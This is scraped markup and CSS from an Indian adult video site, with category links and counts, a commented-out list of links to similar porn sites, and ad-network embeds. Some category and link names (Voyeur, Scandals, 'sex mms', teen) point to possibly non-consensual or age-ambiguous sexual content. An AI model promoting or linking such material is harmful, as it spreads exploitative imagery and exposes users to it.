<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a> <span>948</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a> <span>183</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a> <span>316</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a> <span>51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a> <span>341</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a> <span>65</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a> <span>879</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a> <span>348</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a> <span>100</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a> <span>434</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a> <span>137</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a> <span>113</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a> <span>43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a> <span>117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a> <span>3154</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a> <span>4189</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a> <span>1044</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a> <span>1140</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a> <span>602</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a> <span>336</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a> <span>520</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a> <span>1330</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a> <span>837</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://tamilporn.me/" data-ct="203918651">tamil porn</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556">mallu sex videos</a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971">tamil xnxx videos</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021</a></li><li><a href="https://mallusex.me/" data-ct="3759593891">mallu sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077">indian sex xxx</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam</a></li><li><a href="https://indianbbw.net/" data-ct="1532370926">indian bbw</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617">punjabi sex video</a></li><li><a href="http://malluporn.net/" data-ct="578643652">mallu porn</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272">xxx indian</a></li><li><a href="https://indiananal.net/" data-ct="3095973948">indian anal</a></li><li><a href="https://tamilhotmovies.net/" data-ct="3420784801">tamil hot movies</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576">tamil new sex videos</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108">india porn tube</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651">indian sex mms</a></li><li><a href="https://tubetamil.me/" data-ct="2603737116">tube tamil</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785">tamil xxx 2021</a></li><li><a href="http://pakistanxxxtube.org/" data-ct="3690429665">Pakistan XXX Tube</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video</a></li><li><a href="http://bhabhitube.com" data-ct="955889382">Bhabhi Tube</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111">new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362">Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585">indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929">Desi Porn Videos</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908">indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343">indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802">desi boobs</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005">tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055">indian xvideos 2021</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895">desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839">indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232">auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605">Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533">xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518">top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132">pakistani porn videos</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550">indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741">xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461">4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199">Indian Tube</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242">bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867">Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129">nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094">naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414">best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233">tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904">IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977">top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591">indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692">bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878">Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101">Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845">Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965">tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142">new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422">4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328">4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187">Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558">Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579">pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289">desi indian sex</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294">bollywood sex scene</a></li><li><a href="https://desixxx.cc/" data-ct="962812015">desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839">desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695">indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874">tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401">indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198">indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190">mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514">pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820">mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907">punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364">desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086">indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411">Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044">best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187">Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679">indian girl fucked</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; malluxxx.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d9863608c0a4258ae634c2d73cbdd7f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://malluxxx.net/css/styles.css
body_size: 4314
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(110, 181, 147); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(46, 163, 106); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(46, 163, 106); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
